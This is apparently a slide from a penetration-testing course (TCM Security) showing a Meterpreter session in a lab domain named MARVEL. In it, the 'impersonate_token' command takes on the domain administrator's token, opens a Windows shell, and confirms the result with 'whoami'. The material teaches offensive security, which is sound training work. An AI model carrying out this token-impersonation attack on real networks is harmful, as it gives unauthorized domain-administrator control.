 TCM
SECURITY
meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9456 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
Token Impersonation
Impersonate our Domain Administrator
TCM Security